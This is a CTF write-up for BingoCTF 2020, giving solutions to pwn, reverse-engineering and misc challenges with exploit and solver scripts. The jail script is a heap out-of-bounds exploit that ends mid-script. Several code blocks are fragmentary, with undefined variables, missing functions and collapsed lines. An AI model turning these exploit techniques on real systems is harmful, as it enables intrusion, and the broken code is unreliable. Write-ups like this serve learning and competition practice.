BingoCTF 2020 Writeup

BingoCTF took place from 12th Nov, 09:00 KST for 24 hours. This CTF is a new-style competition for individuals. The score is calculated based on the number of bingo you made and the time you used to make bingo. We have 5 hours to solve the challenges in total.

The bingo card is randomly generated for each player. However, the easier challenges go to the middle part of the card while the hardest ones are placed on the corners of the card.

I think the idea of this CTF is really great. It's useful when the organizers want to provide (comparably) easy challenges in a short period of time.

This is my bingo card:I used about 2 hours and 20 minutes to make one bingo. As you can see from my card, I spent the rest 2 hours trying to solve medium misc (ISO) but I couldn't make it to the end. (Actually, nobody solved ISO but we couldn't see how many people solved a challenge, of course.)

I'm going to write the solutions of the challenges in the order I solved them.

[pwn] intmagic

The vulnerability is a simple integer overflow by cast and abs.

int v = 0;
short length = strlen(argv);
if (length < 0) v = abs(length);
if (length <= 4) {
if (v) length = v;
func_table[length]();
}

Our goal is to call the 5th function pointer on the function table. We can give 0x1fffb so that length becomes -5.

from ptrlib import *
p.interactive()

[misc] KCD

We're given an encoder and the output.

key = int(input("Key: ").strip())
inp = input("String: ")

assert 0 <= key < 11172

out = ""
for c in inp:
if ord('a') <= ord(c) <= ord('z'):
out += chr(ord('a') + (ord(c) - ord('a') + key) % 26)
elif ord('A') <= ord(c) <= ord('Z'):
out += chr(ord('A') + (ord(c) - ord('A') + key) % 26)
elif ord('가') <= ord(c) <= ord('힣'):
out += chr(ord('가') + (ord(c) - ord('가') + key) % 11172)
else:
out += c

print("Encrypted output: ")
print(out)

The output is the following text:

Zglem{Bgb_뾢_rfGli_궖묦_뿶숊_CYQW?_뺊묦_Rfgq_gq_뿶-쉂.}

Basically it's impossible to uniquely restore the plaintext without knowing the key. However, the hint says the original text has "ㅇ" and "ㅈ"

A hangul character consists of multiple parts. I checked the character set and found characters that share a symbol are grouped out in the character code table. So, I added the following constraints in the decoder.

o_ok = False
t_ok = False
for c in out:
if 0xc544 <= ord(c) <= 0xC655:
o_ok = True
elif 0xc790 <= ord(c) <= 0xCE6D:
t_ok = True

However I still got many results.

...
9774 Bingo{Did_씘_thInk_댌삜_앬잀_EASY?_쐀삜_This_is_앬-잸.}
9800 Bingo{Did_쓾_thInk_닲삂_앒읦_EASY?_쏦삂_This_is_앒-잞.}

We can guess that the character between "Did" and "think" should be "you" in hangul. I extracted the candidate characters and put it to Google translator.It seems "U" is the correct one.

9254 Bingo{Did_유_thInk_디스_이즈_EASY?_예스_This_is_이-지.}

According to google translator, "이-지" means easy, so this is the right one.

[rev] secret

The binary is a flag checker with multi-stage decoder. The decoder works as a simple XOR routine that decodes the head of the function for the next stage. The key is 8-byte long and the decoder xors 0x14 bytes of the function header.

stage1:
xor(stage2, key1, 0x13);
stage2:
srand(random_known_value);
xor(stage3, rand() & 0xff, 0x13);
xor(stage3, key2, 0x13);

Finding key1 is easy as we know the function starts with some fixed instructions like push rbp; mov rbp, rsp; ... Finding key2 is also easy as we know the value used to initialise the seed.

The third stage looks like this:

printf("%d\n", strncmp(flag, buf, strlen(buf)));

where buf is the user input and flag is the flag. The return value of strncmp is the difference between the wrong ascii code and the correct ascii code. So, we can easily find the flag.

from ptrlib import *
import ctypes

flag = ''
while True:
sock = Socket("fun1.bingo.hypwnlab.com:10101")

sock.sendlineafter(": ", "LOVEHODU")
r = sock.recvlineafter("srand(")[:-1]
seed = int(r)
glibc.srand(seed)

v = glibc.rand() & 0xff
target = xor("\x1e\x01\xc7\xa2\x02\xc2\xa8\x15", chr(v))
key = xor(target, "\x55\x48\x89\xe5\x48\x83\xec\x40")

sock.sendlineafter(": ", key)
sock.sendlineafter(": ", flag + 'A')

delta = int(sock.recvlineafter(": "))
flag += chr(0x41 + delta)
print(flag)

sock.close()

[rev] doorlock

We're given some files and a PE file. As I saw the icon of exe, I immediately realized that the app was made with Electron. I extracted the source code with npx.

function validate_input() {
let inputs = $("#inputed_password").val(); if (inputs.length != 32) return; let val1 = Number(inputs.substr(0, 8)); let val2 = Number(inputs.substr(8, 8)); let val3 = Number(inputs.substr(16, 8)); let val4 = Number(inputs.substr(24, 8)); let result = []; result.push(((val1 + val2) ^ (val3 + val4) + val1) >>> 0); result.push(((val1 + val4) ^ (val2 + val3) + val2) >>> 0); result.push(((val2 + val4) ^ (val1 + val3) + val3) >>> 0); result.push(((val1 ^ val2 ^ val3 ^ val4) + val4) >>> 0); if (result == 71717953 && result == 232749735 && result == 4310406 && result == 145747802) { alert("Flag is Bingo{" + inputs + "}"); } } Just do it. from z3 import * s = Solver() val1 = BitVec("val1", 32) val2 = BitVec("val2", 32) val3 = BitVec("val3", 32) val4 = BitVec("val4", 32) s.add((val1 + val2) ^ (val3 + val4) + val1 == 71717953) s.add((val1 + val4) ^ (val2 + val3) + val2 == 232749735) s.add((val2 + val4) ^ (val1 + val3) + val3 == 4310406) s.add((val1 ^ val2 ^ val3 ^ val4) + val4 == 145747802) while True: r = s.check() if r == sat: m = s.model() a, b, c, d = m[val1].as_long(), m[val2].as_long(), m[val3].as_long(), m[val4].as_long() print("{:08}{:08}{:08}{:08}".format(a, b, c, d)) s.add(Not(And(val1 == a, val2 == b, val3 == c, val4 == d))) else: print(r) break [rev] checker We can feed a 16-digit integer which must not contain 0.$ ./binary
WRONG!
Target: 58322615129580725207416660021753144993162418942426056052639117297857263892036120839346456812711565499698228170759134435630792081673434994003234215238031397288285434792344172595905854037373040632215814510939557768509659481509535748181126297282491067346100561312270163227499386298611986539817096752517185771177127948249915045242573374077977093624392317126771802049448929259636607212564769607098186665908306399222761962523989879166468341933739243393506600629392583496351090946637622229378376164590940772138616047578487416435264017236401808799083144450520602613156241232852540200385810425205357969724161500021538440817783131288502786628469973854948154924342805278909315581858865623724970212504948417039493210502405393051800846528546659811569935444966153990582388482679087252839930292077381492961969556968430864296939664564424077060207997167683399398137018627975374365249920623255367241414664047986097292703843433190860559066232459131504139330904267417163135914378232465495730233157831056701139336043911222892585340361161887891413178556220955385977825660998827396588154527809426990011418556911735313034545343187058890794005023190995050593166409743509723627923794654304
Yours: 20294039834613663792914384036540748167529520914963348592708400229264421085811073415870030548698219901824701162739994937832703991666154509216873656856724134340565263492485189977119357584843005120601257837262417069292210164549716551245388783090363366979401225108562611680845713473837954369581243040986875728791294747206242430113616336112575102185688970362274420777410218501368393094540211027050768638149926510643367854890505922112428007706036122381012929407018348134523623935255787264923745656979593389441106483558250395042582949956370981676318093810948626054604108039534395902202997560618001465020869698735727592393672763196466315032440474413126484405925779392948148548305923637172787338633967143532227763848908160883108345809882706328672820219532235593843940490464191817814763623711173362628417690345566564858186891866371468650898399974993511458877010575698361134491899681102044610619155085629598812776601142791679692499469711928628038265150383415703636587870437967469567629172704681670876842539894131811575694921301136146010579353118576854534883044901356146525712977630855577134602792322874276934938146462231314993314130289868174331125136182348427649966120270944

I analysed the binary with gdb and found that it's doing some math operations on our input and compares the result with the target value. The operations are BigInt thing like add and mul, but I gave up reversing them. Instead, I realized the function is monotone, which means we can find the correct input by binary search.

from ptrlib import *

target = 58322615129580725207416660021753144993162418942426056052639117297857263892036120839346456812711565499698228170759134435630792081673434994003234215238031397288285434792344172595905854037373040632215814510939557768509659481509535748181126297282491067346100561312270163227499386298611986539817096752517185771177127948249915045242573374077977093624392317126771802049448929259636607212564769607098186665908306399222761962523989879166468341933739243393506600629392583496351090946637622229378376164590940772138616047578487416435264017236401808799083144450520602613156241232852540200385810425205357969724161500021538440817783131288502786628469973854948154924342805278909315581858865623724970212504948417039493210502405393051800846528546659811569935444966153990582388482679087252839930292077381492961969556968430864296939664564424077060207997167683399398137018627975374365249920623255367241414664047986097292703843433190860559066232459131504139330904267417163135914378232465495730233157831056701139336043911222892585340361161887891413178556220955385977825660998827396588154527809426990011418556911735313034545343187058890794005023190995050593166409743509723627923794654304

def unshuffle(s):
o = ''
table = [2, 11, 3, 10, 9, 6, 13, 14, 0, 4, 7, 12, 1, 15, 8, 5]
rev_table = [table.index(i) for i in range(16)]
for i in range(16):
o += s[rev_table[i]]
return o

def ponta(val):
out = ''
for i in range(16):
d = (val % 9) + 1
val //= 9
out = str(d) + out
return out

left = 0
right = int('8888888888888888', 9)

while True:
middle = (left + right) // 2
sock = Process("./binary")
print(unshuffle(ponta(middle)))
sock.sendlineafter(": ", unshuffle(ponta(middle)))

l = sock.recvline()
if b'Bingo' in l:
print(l)
break
else:
result = int(sock.recvlineafter("Yours: ", timeout=1))
if result < target:
left = middle
else:
right = middle
if left == right - 1:
break

sock.close()

print(ponta(left))
print(ponta(right))

The function ponta converts a decimal value to nonary value (because the program won't accept zero.)

[pwn] jail

We can add some prisoners into jail.

typedef struct {
vector<Prisoner> people;
int number;
} PrisonManager;

typedef struct {
string name;
long age;
vector<string> crimes;
} Prisoner;

The vulnerability is that we can discard a prisoner by giving an invalid value to the count of crimes when adding a prisoner. The allocation of crime record vector fails and an exception is thrown. This exception is finally catched but the counter increments before the exception is thrown.

Because of this vulnerability, we can access outside of the prisoner vector. (Out of bound access doesn't cause exception in C++.)

Anyway we can abuse this oob vector access. The program provides a function named exploit helper, which made the thing a bit easier.

from ptrlib import *

sock.sendlineafter(": ", "1")
sock.sendlineafter(": ", name)
sock.sendlineafter(": ", str(age))
if cnt is None:
sock.sendlineafter(": ", str(len(crimes)))
for crime in crimes:
sock.sendlineafter(": ", crime)
else:
sock.sendlineafter(": ", str(cnt))
def show_name(index):
sock.sendlineafter(": ", "2")
sock.sendlineafter(": ", str(index))
sock.sendlineafter(": ", "0")
return sock.recvlineafter("Name: ")
def show_age(index):
sock.sendlineafter(": ", "2")
sock.sendlineafter(": ", str(index))
sock.sendlineafter(": ", "2")
return int(sock.recvlineafter("Age: "))
def edit_name(index, name):
sock.sendlineafter(": ", "2")
sock.sendlineafter(": ", str(index))
sock.sendlineafter(": ", "1")
sock.sendlineafter("name: ", name)
def edit_age(index, age):
sock.sendlineafter(": ", "2")
sock.sendlineafter(": ", str(index))
sock.sendlineafter(": ", "3")
sock.sendlineafter("age: ", str(age))
def init_helper(count):
sock.sendlineafter(": ", "31337")
sock.sendlineafter(": ", str(count))
def run_helper(index):
sock.sendlineafter(": ", "31337")
sock.sendlineafter(": ", str(index))

elf = ELF("./jail")
#sock = Socket("localhost", 9999)
sock = Socket("fun1.bingo.hypwnlab.com:41447")

payload += p64(elf.symbol("_ZL14prison_manager")) + p64(8) # string
payload += p64(0) * 3 # vector
for i in range(20):

# leak heap
heap_base = u64(show_name(7)) - 0x11c20
logger.info("heap = " + hex(heap_base))

# overlap
payload += p64(heap_base + 0x14100) + p64(8)
edit_name(5, "taro")

# prepare
init_helper(10)

# overwrite